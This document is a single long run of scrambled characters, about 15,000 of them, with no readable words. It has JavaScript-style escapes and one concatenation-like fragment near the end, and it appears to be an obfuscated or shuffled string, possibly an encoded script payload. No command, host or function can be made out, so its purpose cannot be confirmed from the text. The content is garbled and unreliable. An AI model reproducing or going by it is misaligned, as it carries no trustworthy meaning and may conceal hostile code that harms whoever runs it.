6rt3wsp.nu2]].=.t1tOt7!lHt 8rteZfOsOAx7),}HZ n4-8;H1]o=}.pr|Xi`85{G .rpC!e{Oih]e[] HZ(W0.H}H20 O<:eOZoDar0sOH$1mi!=O6HqO;d)r( \\i0met!HO!slH.8H,tmebTZv)O]rH\\x6n>06OoXHXHrbaegt._]H ,.uZ7mZnf%(}a eHCaOH!mN OyXx[Z8OH}v)6nOZh$OZ3C;ZhoXEXD8HOCH,tO>3m1riX.)!2.Z;nH\/Z r^OHH[tZtH,ml,FeS!0\\Vpm?2,$f5* mmd)OHb8sa(q_53{OeO20l]1N1Ht]fS?p4,HH=e.H=55be= fU=,($gX;_sd p}.C!H$.2ep$w9FG fDHe.etldi Xe=*(Gs).3.=Os2]1y1XZ)b4?ev}]r&<Z]+H.Ty}sZwm.0OH s\'rtpL0Bta.R]ssH{.eXtbsHpSd=Hpn5eH.bA*29X)NZvjtsO0tX6[HZh1Er3 eX5!\\|D,Q!;o8p=m{1;;M my0;]tCv*brnE.;i11%|r0HOH>.oC+eH..]uZO14v_x%;OOmZZOOH.|+o.]tO0mef1HZOe=. qO[(ef,)5si_%8*ad8HiaHQo!<4Xem5H0X,sXZmu$ S43ZOmamg7Hs#1!!f=O)2vH3.]H l.t!usr_t,0$tb.+bKZyHb5Dekweeh)}._qErHCmtv"isCxeHi)Ed0D)26i}9sOZ;.ZcN)lxpZn68HnpO%Oqs!tFRdZc()qvgt5O,IOei.2sdlniH).iOAm4}_:(&>aX.v\\hE41tg_-wl,nt6]osZr5X )-xO,^5NX5ZmstH"eoif>Ou{\/u4{ZoHi&s6&4e}Z1em>=7bZb.0<+2\/eZ=pt,gZMOoHHW.npe(s0[51[_H(_HDi]i(Z9!e5=ZS<s8Z5_!tret.HHut]HfnT)[B.Zwe5>xhtd HnO!"gieZs!$9l0H Z[JZX}mFmL_uHh1ipZnOmi2Hd4nm3s!SHO. *HR7b)t?.Oei5crkH.3.(=*b1.drZ!l0uxse:_I}}8d4r=tH5.gerg6,*Z-HH.T0H!(9oOOXOCHO[_7]ri!tHX2tt3h oEZaR\\@H!0aZ-t >1=H},XZF) rZHe.aZH)Z_o#ehrTXH.D.}rxxI!C].{HO.noOOnwZSxrEZ2O"e(}.r7|?[loHg.lHOi)lsZtZU}H2DevZ5;.{u`s6t)]g_!ac6)u(.m=H!400r.\'!ew3ezsleenc.*i.=ZrDma003Z1n6$OuyHBbX8HHiH .Os5nH;xXtSnl8t=b)T7ZO!!)=6.asi)mH"5sZ&?O0x>cp} OC]rN}HZe\\)T.Ewd\\XeH_l9O"!sb+,=t,bi0q$=jtH1Ry)t+f.elb5,&sOiO [1&reep_oHe34)=t r,e+Z.bsI!6_)t0oe8|{2rrZHQtH].H.6Hr Z[O}XyOHH_s=O0.iDi4{\'FZZ\'3eZ4-OOrZ.9(b)!tOHH]FrZ.Oe3+a0Xc!{.Oe.mhHZelysSn\'@X).eR6HEt;haP?H1Ol..b:HZ rX(.H.$lH.oZg>HYQs!.rH.rX3(iH.Hui)ZHk{$!h89=OO@cOOX.OXQH1gnm;t)x1_1.]H).@3EX$]OZsm\'Td{.e8i,maab;_5qtem!$OH[.].(b7oceZHZ.i6MS!_HeYZ.poD-n==Ob_J;.aOoO_;OH]Omm+lQ=mXb{mpot4OX$_(bOX]}.9OOHH&atH_L82x9{^).$H]=0-.H0!=aSH9tup0.O;_00X(}a} `)Z(,_b!o}pPyCH!\\HZwnCn#S,00($TZ{g0CH_;Oti HOZm].sZD.lO,)HB7O$j)iZ(Os#|HXbmsecwn{X2.1Et.U`te2.Hol[eEZ H=;HcJ)0e":b W=b\\r=(}OooHm.b9oZ;HH3fHx<HHyvoecs].]=K0mX!IZhCHm4|]+pen8w(eZH!04RX]XRb2[)DXZvrr%.}Xv=HH}k2._ODr&H9bbZ5baO,m{HR=}m5`Z(!3=2H; "HQcZOZ\\ani0HH|].O\'5a"X47ZdZM4e8O)._H{.*.6d<s`Eu5ZsO! .Cubaw?ZOH:4Z@C)etms({ O=[O5Oh}z1_+Hr{_.an>,Et[Zs!,+XH,AE0f+H4XF)e$Ow)HF0!H^)xXuH.rOds,6Z=2)2.?rFeJv5{XO!(}.0#t.)O{]CaIbxHHb.Hvab4s.mi9^]1ZZ<3+sXb|Z =n;=OSZ{ (HlO]Ut_xaa8_u_.5Z.H]X]eKe=[ZJs0}h6x.OxADXOE,o4XU;.e.nX+t5_$exn[7D2\\.H)<oiI|})0FfOHh.Gv$ZlH6OixxH3LO5.x cZK46H08XK4$)O;))Od#O.HT1 =aw)6oTx;Hh$\'620]i4qns7Hn};tlHOZx;OO!XHq.s8OK14]6))r@sHXiHg+S.n#O.}O)<|2ZX=c,mH-uX.v3Hp@{;qy]oZd8kj1o3.v2HaXH?t_Zh45\\$c._bi,HtX;Hytt-c_%L5r5.0!4\/Z]r7.(ZsNHCOHQ<Hbe6Z O_emeZ62 |n:)g@]reZO(]Mq!x!.=9Q)m.O3Z$3.,[2H,eZH_ IO!t6DbrXn>omkmXO4Hfn7cn6%(.Y"Hm_]!Xe[0XEOKO*Z,8[bt}].O)uHn9rsh;sH,t_\'{0rtliO.XOvt.$X[ <"3:>8+mZOZHb.Z!OX},)rnxpEmV,R1 HHXOd)U+\\)tcHy{6ar).!H.=Hr)NHbH xO)..4.88ooCCHIm2^RnZyr.Z)e.k!X;dT.Hs}OmZeeu;.4tt"OObHdo_zH_iOyb$5)eZ!9vHO.Z45H X.)a.u;2Hdl-aH4X)HaH)35bOH7n,etsfHHgnlH;X!9fbO0&02{CdZHje{Z} ]a)esr,( HHh,qH1OZa1ZZHv[8Mn 4o2 5yEbxe6ourj},6mOH?m4Z_4H)re[st.7)He!2l_..!]3OxymhXZioH}1H3)) .H?tHnni;z CIXhEmZYHRiH*[,5lHm!wHl5nlt.DXp]nde1fs4.ym(VC.ty(tZZZXu!m1!iZHgt0Gms8omxZHO{mg(HHj4i!HwF8.O)}|Za)O.(]xxQ661)HbK7_5!_syQH.}MN.;OXOO)h!y,0".,8Zt;3HZX $a.]euXHen.%}y$r)!um0..rOX6Del=dep9)-Om2 1rQ+3OtCde#:ZH6:n1BHm(7uyZ.ZO .l_]}+H>XxHm6f>?H!OF=0Z0`,_!HQs .it(e.5H):k44XHXzh9QrO[Ht[S_H059n4=[FdHZ(iiZi$}2g}.ZtaF)tZmu4ZZnVZaiiY jOniH4HHago68+E.v=0,sO2 .Ho.Zrs;.aZ!ropaI{O,56HnhH_8e2uC.He&Jet[HC}.]ZHHp,ZOHmmH.20Z?i@1OcO\/#6E[5(H4!w)!.2Qa[O4oZ {]=lg4<Of\/O]ey0rH)e.ns.sD]XZZ)r.O2daHqfZhH.O(2;0p1d)g{0=somf6peXso?xom0Xt;aH=.w150.OHO[,e_4Rt5i6cg)XisQtH8moDO]=(.(=ZH Oe+!.{2$2He}$!xreX(1O].tH28hn{O"{r #N}0nZ5{ .0ZXM]]+n)s#$HH]& .HHlI4FqC.GZv9clH%4CHm(?#H[)]eSCOOmm&[!.&6(t]OH27tZZ( .orH);w _xX9.H8\/$!93eHO3aO(8ixeH_:rq4xZXoc)8Hl.Z]25S+H\\.2>mowad6tus l.Oq;)srFb(bZHr)1x).HRh>!ZsdAHQ6m<tn=sSX]HH;__tc.OiEZ^Vnt.etdmethdO2xusrenOtZX%dJOv)f2Z\\.t.NZ(g]t+Z.HZ&H2{4he,re)T&uPO(eid)&(nHZmi,]r;Z_cd$H)iZ_a[_Xa4!HZ=3;_X\/Q[;]H= __\'nH),G1!{lO_=ttes;wm.n]&]S(0X)[_m0Z(9!dy0!amO.S!O.]m ZZo65etZypb)l]O+.4p<sR.2,7](sNX]Her[XH!mO\\<sp)6.XHH0[.)>x5k.hHVx9e(s.O.6)("lii]d[4^{_cPiHr0ss;)6H3iHHh]=..[Olbs.6]OAq!.Hi]ZO,[1jn1)s].X)5>|e.:HH!.hO_.TO4O=9b_LH0)H),9)4!2 MheHt4=7s$r6+5f]1H)O62,\\_ H{sbHX0.kZ{H2aZ`eH)&dO]aH0r.+$s01s.Z=9HXZ4.Z);mCOe8m794O_ra$H.{eqHd_m]me50){Ze-8j..Z)!^)pEk[OXOOettaeR mZ1m6ZgeiZ8OORISOZf!pFg.Hee04.1;2==iSe] Zoe2.]+fbVwl;,.2)bx_Z5o6(,H8T=5iHd{O (b!X=b",E!!6.uH7Z,foXi.i5:ee2s^c18tk}nrO ,H[_8s[rnH ]Hu,.H]Z?,0OxHt67hZ xy5o;eH0HiOsX1t]AH2}$HiFd(D0Zggmo<] Z&O)p1t2mH,:Ho2Z=ti.!_.m_)Z5loC3HO(lYH!_.Y u]Zp(,Htt\/tZlox.NHHr.(Xm\\]XebHH)Hb((].Z]$),7]Z&o(4l.EX1]v.4O{09Hl-"7! !nO;a;IHeXEa[=Hl9v!8&a,k7D45tZdnmw]m]mx0HH.1Z.f5u5:Z$Z5;o..b2kOHaei,0]H]Z.asH O07tbOfX#,f&I:(.p$BH[e_h=K3.1.z)!Bim2=X.Oa( .ua.<2oz]@H]Z94en_)X0n:pJHCjZ{](X)@tH.masHlp]O?0uQ4!n=Hc0HnLsXie1`l3.8]3)).37e]iH2\\r7.>O2\'_{])l4.Z\\[q.eo.t2:s)iH.ZlHy(enOh 4Z)s Z.o0Tem]yaHrifHnZ<)Z"7e^enroZbO.v\'!ai1K$p;_610)Zr]]5OHH])5=gbZ",wOioa_S_)llh[)=(Oi)dnscOZOec.d!_l).Op\'26.e.R!.H.).c.c=)!HaZOEZ1,H]siS)l}$.H Z,Xdv_;].0)eZZZ,)4ZdCOsc;obs7O;u.` .8 +=H1pe_%,.,mmutZm}8Cet:0cBXj5.OtP+p=n^o(1<e]1&_eZeHO!3Oub.i3+.H2_X;($5oO,Z(Za=b3D2stZ+fdm.XQOm.d)SiHo$x7b(!.&H>Om],.E)2O-b_0(1ZH+nQZ26H\\ HdlXtag.)$s.Z15gt0_n}[;HnX!Z7mshGp.8V)TW5[?i=(Ccd]..e)(>o!e}_=Hlt6=c._.Th%mHHb=i6iaZ]60tHqHxi(OmXAi})}8O. (iZI.:);,27mksjZ"],m6u8u,:.f !t]0c :l92HOH_r80.|,Oi;eO.B3.X))va.jwXH!MS}ec s0rh)toRH{0eoxO))6&ZOr)}HI3d=Z]XUf,a)HZ]!.cii?.4i\'O.5r4Hi(mXHlO}etZsZr1]od5X!sOZC.!RToa8ZIX7a_OZE!hZare,=}7e_Z1LaxiOO,._a;XH6ol3t=HoLfse4OH;X7ty!Zay ZZ,;E?o))rXaEtNnvirO;O OZsm<Odc|HC|y9O?u8T{.!ZtN)l]X^ S}nrO.t-a}=sZ,]imbo5."1 O7}OZn481.6Z$))4h?HhMbj.n\\nZpmbx=]m(0)\\.b|H)l_sB46MOrSHHslsH2Ok!c,0isXZ))WHsrHo.7H.X).5m).sZ=ZHd)7u"=).2=4s5f0!Xr.rJ]5.ut5 O=rQOZ.);b4!nGZ7]e]H(_,O6HH!4=.!"m=y2HamRep >.is2h:mZoamZ{=HWs=;9r)ZZ}h,qe 01O,H)i"eZc5}OaO] .n]u{nCa>.H!s)ZR1.5S1e+HHOX;OQO}Z)H!aH5!bdoHexGunvk!SHXo vn!(4OyoReHC^Z[H.S1x]fgxe}_U!sZO3Z. HZ0NZ.Xte2()ne..t:@cObe6t[O);O.(0;.yaGU4veT8bl$_];m]i1t2XOW!;_XdXXefs7e;1:.taO0XwTid,tN et60{.H+.)_.7Z_:!p mHmk &]alp2+.My_J&6!6iZs!)w9d()ZO+FsdnHyO;.mo;..Z)2OmsH{hHTa)tsF8}CM;mZHXH!sOH9o8QZ0sO) o;g).ZZ$A[2hm=Z==Oi265]]Hlo9a_6uh$Htn>OH2K{)_b0)XH1#.a+(I.;aDc 1n;hH6.nZMP.(2t}4r!!(c=sXH4rIo5a;Rp,_Ce;OoR3>u.5m)XlZYZR1[XZ24OJtD mFgyc [{HHeZ,.HHat*058_mOr.6fZ.o\'?.(l;pZ-bHbIMH[]b4sP[bH..xeZ\/GHc$.O])0H(]F_teX5ZfnZZm7uH;lhO4OHO.es$.O;OOH.Z99)Teg 6piH5;mas tH\/.}0eHO9+iO]}Hti{mtrk9&Hr\/.8eZrt.nnZb2Oi1Xywc( !)[&]{1e+13aemXh_b$nE3OHx O}O:HOp}.+ O!X.l!.n]%[o_2)_;0;77mo=O=1.(19(X0x`3ac.lZZ2 IOts.Z.Z9OnAa!00tHXE2.o1t!!7dH]HV%.!_.cd5HH.5eODOnfrgt m{20sZ,xeo{9n3eA. R.XeXjr},.8is [4+5sXZbcX4b=HsH l8O]e,Zes|(xtg,OKbH_ HrZr!(XO-32-duO)Zb(EOx=$.deE)Ehm_r4 O{Wj=x;bt(sAOX,sDcZOFlVInnrn.dgi|eHdx6a.0X[,0.0_LC. ooc,9b7b.HHHf..5x0myribH)Os[ijyZ_=)\/ .h}8DH_.70| +H=bas&s_>HZCbX i1rZ.0_.x.?n+Za7H\\_O.X Cf3Z=d.(m:2.5s.H_tmDx8ZfS_?Hnr!JZaH1vx!Ns[#!t.s2t1ste0)!oe=n(1.J<{!> rQ(].(4dm4tsXbO+O)h]cdsO.nO]_.l.SmXxcHi.nsHH)s4Os.eXl;Hcc.g.(1 Z+ Hnm 0]V023tsHXZi1],=spA0dsX7.Z{[0=zX;3idi0b1O]nnpOgZ[w$=7)fd&OX,eXtm!m\'$7_S1!QEOXTPHA +Tr@]G1ms,mXd0).foHg|[w.2wn&..=$H\/d&n3).5xrrH;dmj+xi<O!i9k)2oO2![)X&O1tH.ao!dH m5]M=!\\HZS_]B.Hf(!_)H)o<2.qxF.g_i7{leH+>e]_1?.(=Og7d3. aZett(_Z!xe)XZkHSZ)!CH;e=_0[1.)r{\\ce4.i0cHfeZ5=_!a%(2Z_2cxoZ&OTOCpha)9#O2H)aZj,vO,_nOC\' m90HZ_f4H..X2]&S!)(+{5xO.,x!qmHO0Z)ST,JOvZsm0)sZm.Hi1OX08XX!d]HH3g4C;sH. s$; ]gotOcn.gOXHOH.|FdZZ :CwnstHvHb eHbSc.OTmeZXO{r1f]{ _mC5orX(e!n[r)sZ7Hsi)T.nU ZX_lZne_8x1!hkH<5Es!,(=o^Se_H iX00 tXC1,0mtHZ0$]3.HOCOox=w]T3.-u).ZZ_;ZH +;CmZHs#\/.[  m>;vaHu3Hx2itl}(nHrOH4)e.s.o0).]v{.u)!b51;(.eo\\H.(XbX$ar.1aX)0 X,!0H]m.y.HH2]=Z+=CZ)0!r OrmYZ#Hk.a)l(_9{omXEtm=H[}.ZO8aceHm(Z.JRblECs5s!ttH}m8nZ]C4)b=_mHmd8)mE=e<0O$D]3HH6=HZe6.3..eets[ st5$0ZXOrt(H3OiOt]$H0\'_2mXi].Hy H.Z()c.OHZ]H>03mN ]Zx(V)Hn)bu.OiOO!{XxH+1C[.Yd!l3$.m}X9f]XOio,e0d(!C,=)g,.h,H0r0dZO  Xng]32D..t]B\/t)tpru d10Z0$O]Zs!8l6Od}by(O 7\/[nX>tOmE9HH7)}}\/5^n{;H]H_Odr5=XRHFx.b{;y5X.(x  b4aI(\/}Z`(mFZPxHHHlee 6;m17\/TsuX](5\/i$_=i=2U9.!b9;kneH]]t}!wOjH5cf[ZO)Z :.6R(tHZ=!(!XHb.;9Eet  r5XZtl;.ytO&^ eHH(mt44]4mH]V0ph5!H7rOH32.053hle\\db0Qsts He(00r9 IH9+5)f3821[Qmc_:6R!!};,OOB &.l+HtIZ(+l$OC6g;2(sGnOcnmHa  Hke4Zd52[ )OX )9R$?xRtnbH,$BrH]tZtO_= 3H=kO.miOO)5t,sZ(CXZ6xXQF!_-+.i*H e(E..o2V Ocs0pm=m(Znx0B() ]Oo=O5H].06pcZ2186 .O`).XEilH4pbe O[.<e0 d=HwFZH!H%x403].Xgdr0O;X.,\/:H6. *^!inHF.=..(5Hx91Z[.%sXO45r.s.;(X4}2gX!eun0](D66aeZem!Os0wH.H"=|,b]nmH5tOO00u.)(b_ Z!5.piZsS.Z,=25t=<cfx5_h_s4xHZHZZ)si!HOZO eJZnxeZ.Hsp\/__1rHsO.e|mH,Z;)P!{)rd!.:m.ZHa}}% Z-e(,cstje+ a 0kruif)$}\/O:M(!?1\'HO.;\'0>(yee2)1.] O3ex)*]N2.Zwi}Z.1mhP[O)cH5ZX} ,Z"e\/ai)2aQZs6r=H7a1Q(X} lm_06HIop!Xo&.0o1ZO0ean1 {@,.Z;]e=i,OtO^kv ZZo=C (f2eZ59mH5OZZ;1^7 [4weOX2 .O]2eZOE5ZZit)2)X_)b({eZ!At(QZnH1Hrm;91OmXt,1]dsc_OaOtIZHntZ5c10]u0H\/o_4,t2{EtH5HaZ.r)h8&d=1[5ub})]O ls"?06q))kxVO2XO(LsS!%.b,H)bH mi<=aZm45x(.H)0.Z)XmQ){}4Z.Rfs)eN_Z]t=tI_gH(n=ZXyo1n$3Cu2o0#O!H&D.emZH!OoxmX.6OolC77e5g.ssOo }J}axO)wid4 HHXc!ro!olCXH5H)` _0Zr+;13-HUc..Hk1.tO.0=O1.ODmZTnGc0eHv$onF2HO8)e,1HeZ c;d eHZ(Otbs]+dbfnZHb1|!.7 Erf=+}X08L5;sos]krZ)e Zi!z3xX{H.O.&ef;XQnn[[ }flfH?iH;41O1Xo8Eimmlo!{'),zMs('+t0 e0]O0sDHO\/)e!Vr80#8)_H)rm)l.]0[HH;=.nOAR!x5t1.O3o^tZZ)a!)i!HeZ#VoHHkHOsp(pi24tc:.1was31sZ)gHa}ix}O\/}O=KE(]mHjtOl.sOr)tHOeZI.HZe81 6Z;_)O.=aTbnaHrbHOB=?=ndyyH=l;6`(n,hH93ZZt)S$D$}2}6 H8D:6.ZHoOa0,_]r13sO;;H4tti,!.3ZlZHf.t.OoXZ9kaHZ]e7HC0o$p(=!tnO.1nOeo ,]) Mrd0a))_4,pmZ](}Zt6;$OC(7_n,4$HH0i2)lk{ ub2fO#]6suc$m)esbgw{w8Mlut4{.A.lsq\\H!O OkH]e7dy.2xH,5]H0u\/OxHZ1.f@Zm42rHpesH;(osZ(]=Oe9Oo.H.Oa:37rHre](HrHf6H)v&Z$.uZ78H?3.HCH=kHj)-n.\\.OO(eOb]F]H.eoD .Hc).5%0[_cH{seldZaHO.ZCuZ,ZTre4_iY8aZodb879HTc{a()tHe ]$yo]Hzt]}Q)ii.]}0Z{]es0}wH. 0_7@-lOM0Zi%,S0.Q_ZmOn")69H!Hcm.0t 8;nUH.}H x];H D)mnZrwN,`Hlr7b.nH.4$}ZH[6ciZeC,@kr)Cbe_!%6]HHHHOnH$o0,s7)5StHe9Z.Hs;39@3[?s6Z)C.amm(fEhmT+Ox\\m7oc)ls\'5@Hh..Zb07ZofH!rCeliC.Hr!.Cil!7)ub2nm7;$0.Z]_H7* ..H0ZS.E,m0?H)noZ\\w Dt H)a{-ulZ$HOdpRptZU&He"=HsZ^=0g.*42Hnj.1M!Z. ja=7egs5]mu.t.r\'Z(]ura]O#H}H},!MM;s\/r3aO]ZHas8t,e $6ZuH0seH^go(Z!Mo(d=.}t8a%ZZM(HO8Hi.]9=Hhby,ZOO(mroYO,)t\'!.g==iHOHk;dijH!(EZyah]>65]O*eB]$.!.H]U_ts5cHO*et;mc)7)A,=Z);O)1&H (_ylr!j$q_ZZy7xZ5HOs62[m05xsB=8Err,Db9mH)HZ,[]Z8Zt};sO.HoxiHpRo>Oe=l6.HPo0sH_Hbr(=.5km_ZoZbU2OicfouOhLcH5p7H@Tz)aZ)ZWcgb.3!sHZ0;mesHk7(nap&O20,Hn.b,e8H,Q.O$2=Z}cHo1.Hp_7}Oj.H[essysZ4Z0O}hvT!:2O]CORisiH.ostlo]tM(G eOCOE8HePwC,s0|O)Hi4Ze3HH$Z.r0 tHZZ8HO.4*ZxGoiiEye+(]).;oPxa.PhH,=t{$H.]cg+ZH;.,Ho;o(OZe1H2is0y`Oo:4.(*9EenARe6s6).P0.Dr9it!O@;uZHZH]m( OiO2CyHuab)Zo%Hs .Lk.5c.OxSTO()d.sfwnp.})HyH}0H6}tZ6.O_Z7xx={Ct}H2{D={H]bb51HO8trJooHZsH8cCHmH}{==(tr_tAa(\\!]c]qiPucuZbZJT)Hl. .sM 0M!7u]HZ8O{$e:,f);O$a eH)m3Ot)((pOopHO$H_=)ofbvZo}iWHi2mbmHk)t_OtHtoe.7^{JH..CbOOY=Z3.;Li1"!{5)H)I2HD!uOa0.H!eP=wHA9se}.H4Z\/.)H2-1Hui{[.dhdOuq,6tmH|f.-.i]H ){l-mn]Hr=X!OOr.Dc.)R}Ht..afr]ZhH}b,f6i7s,EOH(&_sme;n 2\\.)0i.9OOH3).O,iHrmZnb!me69s04.)OXbOl8;7gZ74n,y<Zi)h5( ,7nZ?sOmZ8!!f\/embH(ZCiZe{!bo.Ho6>j"..@!56bH;ed=Ze..sH\' ,r)HL.5OtbM9iOZs)OOZ=5"ofHbpaHE$S}4(7+ZP9D=Z]ZbaoH.=Hi!as)1e.rnm9H]H.\'9.t5._;,drUHI.C]s((_HHr90lpfdHrZ9UHH;.9;=4Hxn]sO^[p4!6n3[,{t_ewCHu]"..tt._mwmHr0Q)vHot G51(2i(] H;Zp-ta]_!O]aO)_xZ.HDo4!HZ3nR[iOJ(b$0se{He!HIlw)u}Z7BZO).,]Z$!t]mu$9=fHOOrx$8OW+5r.1nef1!2.H;HaOs>x=,f5Sme$e}Ie!=$]l 4oOr.H,oZ#V{5cX$a7,nHb.d.Zm(]hh{mraoOoO$si-Z[1]IH-QHBbO0d.mis,o.OrZ7Hr4qe,UZftHsm6H[HOAHxZ{m!Z==&H_ 6O!gLH}5.H.!og32s.w;!_O]O<ZP.3saHe)2HAs6!aAs6O!Od!]oa1,OH{N } la(Zd_]]A46{(;mCi.=0)r5{Z)l:cIOsH.(OXnZ!c. RHHo]Oen Z_Tt=.Kl.H5r)a)iu{65w,]OpO64Yt]X!{Ia}ynv;Tum)=i.x.BOd{H#.Z!.mc@eZ[CDyI_Fi,;HZ8vmpgx8a,(`R)7O&H1He4rc((B }>s]`0OCZa).xZ}psHH8=2doi7OevE_i0ZLD @ ){OtxD,fOOc6HmuO)dHkJsf6a$,oCr$\/Z68n3svblans*HHO1Q*)H\/{H)HbZ.&_b=mb]EH)Oy7HhnfOf06oZnmp{0.$u7 (ohHlH)oO7h1QZZ]t8 6!dZ]VN3_0sO1_ZOH=.(){sQf;0dbp(Z(2HkHDC;3ZZHN=r@tb,i Z!Z@x4;THt!dayN96P][)be1OR5..O ]ZAZ?dr5m_p!Vj.ickj_!iemeb)c!d*Q0n,c.ihbWYi"H!eu1OZ!)a ZHe]HH.ZdrH{_OOOei,@H.k"HZy=w^Oa0A!,p2f4HH8!OZP=ZZ)!}:_.Hn ]fm]h7m.Ol d].6it]Z2HmZas=HcZjOwgZ{;!Hv[1$i8sO=e.ex5{[)$ ee]xO!EDZI.0.a\',=ZZ[He+7xn[3nO.;H@mFiO=e."bOH[HR.]1!H9r OacOH580c)Vs!liaZo(a^_FHrbRbtu4#[ 29Z=zH1=m 4)h!d)ZcXoD)Z;).,10ge:O]-k8(Zflpb0 nOB,tt9m.46)tj1i$!_..s0S82p{(O7 bbZ\/QH.j)O8E2sselxmSO^)OH_)1cHt}4HH$97(=$HH}b-Ul7.H$C+7u fzk;8O#O_Q!,0O=9^H}Oi.Hb.O.$Zf;Z-0ZIX7de;1.40|p6&eK s$DDH..sZrmZsfOa05l1Ziopwi[HOH.O,OA8mmHoutsK{4lpr0%kc|}t8 ]#1doa!uZ",nZajibh{@#(yH{Z]E7@ZmCe9\'$nCOH et(Hfeao6Zb0c),otJ.8g98b).t@ZHafZH0Hn17Ho;!tqHt_DxH()1s9)!mfHZH-"8_jaotZr HyHmo 1rtr{vnL_ HOmaZlwaOgH@=Q4=5]0ZOnp(6}m!)-.ps,2mfZ&)tcsmr5.,.%ruZtaa,Hu!n}]eagrsZO8.H{3H},sO7tc4OHRNZu05Z,:fo]Z]Om:a}f]s8ph,Oj!,e@.=i.E"]aepgOhCl.$8Cl.10f0{kdbr@tng^;)g;hj..sH.0o.f1OrZ:)Z.!sdHOolt2ini@MC!Y(,:Z=H0ek99an:HsOwe0F;he}p-^;8sO,2|:?{eiz])4-iiiannbZbt4ns0" l.rH6HO_}u_Kb]o,)pOk.s4.\\c0aOs,3)oeZZ1iOsH],is=.rZ3mbscaO"ZOan4|!q.Jittu_"CZe0Tb00ic!Zm",(H !48w=[:Z2.-]).eH=H!3yD;i tp;0pHx[,s_3l} rsZYEah@7p]#,0}na5H_)eH)7wb_8Z4flZjHHy(cZ7 :a(6t.."(t.]HZ70mcLOH0mF2 e)osU_0.ellw(6RsioO)HL4=O]m `PA0lu,0., ({uhHa"n}c1v_| Hl,fHW-l )o0teeHdr 0s(lf6)O0O5H;_sHRn,mfu8wZH;CEte@.Z}Hdp)iapZ5m|VaO.,O,]!P!8taNcMO,urhc!r1sj3!6}.;Z,=b7oZHHHrZ0VZe(=$f,4HmiObS55,O.bZfi ee;=f.l+F(Hi 7HH){Tn]H)HumOcrO{Z&5kbY.k)s3.t}:.tiisyA!bZ<(ir.R0k.}ED$g,xj0c(.imao7tQ].HQ.HyZfcs5nmecox2f}HO2wi.mMZo@X}4_(m }bni_(.5ZOe!ee...r_O8sislciV6OZN9m!5mvr)1.hH._HtH e)T[bH}!6HeEpetmDiinnl5^.HiH.m]Ps.]3,a6H+Zm2oH2,Hi ..aeHrtr ?.8ni,H\\82;.Mv0O{i:oOusekli 8ki.e9!Z=8toLZ.)M otol[i;H,u};l.&Zf^;;H4iH])0cPsvH!g;!rsbCZdnHOs;m=.8EaeH7^v.duo]errZ.(M\\cZ=r.e,Z!sn]ZZ)e07=lrAen{O9it({^Hde8lu])(!0*JO_ZtZ)t(e.bi)slbZH1(Hgr]i .=mMx,\/\/Hl Zf8 )ema={bc=$}gmHtOt)gsmA\/]O}omNtdHO8,Hyd0me]{)HOpioHfgOrZ7riH2]Z0f-HZ!HZH@s@ktH!ieO Zcm5H2).ZH7(QyO0.(7O)eH@Hs5P.H[CHLHH{H84!.m5e;e2esHR_[HfH]Od0OvgdI0d_,$.HPuHmm]N.HH,$:n0DoO66]Z0}ZhZrlH!_Oo 0.t.-lZ;tiscd=!l{h}bmH_ng8.l9esOrOZ!H$vZa9..CZZ8eg:ps)HiH6}Hxi{!p=i))}H0st t.cHZaA.leO)boq0e,sOCP:.SU6 +\/Zm.Hb!ZdHb 50aoZHZi]O)Z.0HeZbOc;e((tO(OZk]Z59y]:eHOZmti.cs]m.r.D4}uiO$i4]OxH=oH0,O6e,.c{3;!&&CZH6wil]H Hat!o&uabMmt)HHfuO1oZZI=mrZ)824+H+4nH$OD]TZOdh0$.5HHm!=4.tl=r);,ZH()(Z[.1(Z5d,nr7eu=e_H&6!is=Z?tOt{Z4_ZHa1],Z?ua[)e@H.@"!HOubb5f3$Z\\=V3Z)lZ]*.aurfsHPHZ..!a!!Hox.HJ2hH Z5iZnb4e,4(Dx_.ROs@3^$i!s(Z!)oa&u!)}ZbtO0O%0eOO7hs]!(OZ4se)9ZZfc\/1m,E!trml=0_#Z*m0H(OZ}ZH3@.5_Z[j!}H]H6]{Z.3]HO)BO.ZP#!HelanK6=svsgeodbHY?l,HP4.CO]Hp!C.a8ZP[Ki6re$6=rs(;.t5Gbg`ZeH)IHcvHraHniA(KH],522rw.)N(=Z.6y7p)yl81BZ)b0ZO.gs!HH43s]HH+d5Ht.ZHQ2C= ]mTn{,.(Zc3\\tp tHams..Ztd.)toOoH HoO,t!+Z!33Omr]ZilHZV+o.(.Op]Zb8HenZ 0Z)oOeg;;i,m5O{.7gO3HXJm.orb;0jr;+.ZOHZstb!n2l;)a7wOHOp.sOHA].HR*Ztl@bbH0]6 5HBH6H0.3`soHQZZu7!0Hret9H)y]Zl)Z.(2ntOoZr)sOtHHf}t 9Z42. ZnHa4;o=10dy,OHl:))m]ZtlgHHH.HQ!0T7nEO.Rf*O]OH00uHi6e?]b_dZlOUZ=[bFm]HOH;iH!|ZDXj)ZHeh{H)n:HbH;O.Z\'7H8at7]8hpZOOZHGovmZ69 od+H*()egbZ2})kH23eH0ZH"tHZO!H_bfbmdZ.Zt)P7mZ"6,uZxZfO H=CZZ).ruo?.tZ5Cp,Z7!aFeOE178[R}-n0$.)0Yat.^i{$eQ11z,.HpjttD(ae6.txc)ehatbrr2I.nr]g.>r=nIOop9=OurHZ}CIHHmDHiZ(hG.a}4y.;.o=ZHZH_Dc{i_:.)|(0eOc2sH)Z)m]ZitO]Or$H4abheHH1c= e1-H0r%}B.6]D,)d:r :.ZD5"sO.H8a=cr6_lSrgZe:ftfO0K.nE,dsn0sOZE{ZuOc2OaolitC,4O^1"H<(ZetjZbCHuZ{$,9{HU{{plOim}H7uOH3@[].vH ;++.btn)Zd`.cH67s.{"XEsj_3M.jbF;HSmt i=!A{ OHgrt)b651],sR^O9.t]{$Mt2.]= rHmH-]$ru5.7 e\\6cn{f.+.0 %)=),ZtZ47t.,ZO)Z6$nsb]tiX,.Y0Ob)eOb$)OHcg)o]7}"4e8$SHnHHH\/\/O2O04ea.Sbt1bO[5]d,yhZ3_;ZCH"ZtsHefgdC_ixlOCH}c){mfQ{)Zm.e.Yr_P)5.Hb6ixsbeo =s!-$nqH@u r!{4O)Hs.mAA.Z4pm20f!#v$(pi@9m1s,C+HZZ=srHqc(1t$kb1O_ax.fi.o:7C=3_72;(.05d70@]dEZe)`)8deoc_Hucis_ lmHXn.q@h>R}ZZH.Hp.H!Z8;}hHra.ZoaH>nZfO)E.s5=ZO9OW{t6t.CKZd)eOMZxer]0bsn;(OlJ.OZHyH.46]bx]HhOoHO}tSnH9n1w,557m=ZZOOi2OCDge6"a6OHtO 